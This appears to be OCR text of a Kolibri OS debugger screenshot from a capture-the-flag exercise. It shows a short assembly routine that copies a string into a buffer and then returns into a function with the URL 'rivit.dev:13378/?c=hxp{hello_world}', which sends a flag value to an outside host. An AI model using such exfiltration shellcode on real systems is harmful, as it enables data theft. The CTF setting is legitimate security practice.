 Kolibri Debugger
webview Paused
0031C5E2: 68 74 74 70 3A 2F 2F 72 - 69 76 69 74 2E 64 65 76 http://rivit.dev
0031C5F2: 3A 31 33 33 37 38 2F 3F - 63 3D 68 78 70 7B 68 65 :13378/?c=hxp{he
0031C602: 6C 6C 6F 5F 77 6F 72 6C - 64 7D 0A 00 6D 6C 3E 0A llo_world}··ml>·
0031C612: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 ················
0031C622: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 ················
0031C632: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 ················
0031C58C: B9 D2 C5 31 00 mov ecx, 31C5D2h
0031C591: CD 40 int 40h
0031C593: 89 C6 mov esi, eax
0031C595: BF FC C5 31 00 mov edi, 31C5FCh
0031C59A: AC lodsb
0031C59B: AA stosb
0031C59C: 84 C0 test al, al
0031C59E: 75 FA jnz 31C59Ah
0031C5A0: 68 E2 C5 31 00 push 31C5E2h
0031C5A5: 68 7C 13 01 00 push 1137Ch
0031C5AA: C3 ret
[ FPU ][SSE32][ AVX ]
EAX=0032 E000
EBX=0000 001B
ECX=0031 C5D2
EDX=0000 0011
ESI=0032 E012
EDI=0031 C60E
EBP=0002 7FAC
ESP=0002 7FA4
EIP=0031 C5AA
EFLAGS=0000 1246
: c P a Z s d o
MM0:0000 0000 0000 0000
MM1:0000 0000 0000 0000
MM2:0000 0000 0000 0000